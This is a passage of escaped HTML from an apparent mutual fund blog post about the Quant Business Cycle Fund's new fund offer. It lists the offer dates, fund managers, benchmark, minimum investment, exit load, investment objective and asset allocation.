2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050;\"\u003ENFO\ndetails for \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EQuant\nBusiness Cycle\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\nFund\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E12\/05\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\/05\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Ankit Pande\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Sandeep Tandon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Sanjeev Sharma\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Vasav Sahgal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENSE 500 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThematic\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENil\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EQuant Business Cycle\nFund would be an open – ended equity fund with freedom to invest across all\nsectors and caps, attempting to take advantage of the cyclicality of them to\ngain superior returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s640\/plan-g7343971d4_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"quant mutual fund\" border=\"0\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s16000\/plan-g7343971d4_640.jpg\" title=\"quant business cycle fund\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQuant\nBusiness Cycle Fund Investment Objectives\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe investment\nobjective of the fund is to generate long term growth by investing in\nopportunities across various business cycles across market caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/types-of-mutual-funds-explained.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about the various Types of Mutual Funds\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQuant\nBusiness Cycle Fund Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMaximum%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments including ETFs selected on the\n  basis of business cycle\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E80\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt and money market instruments including debt ETFs \u0026amp; Gold and\n  Silver ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 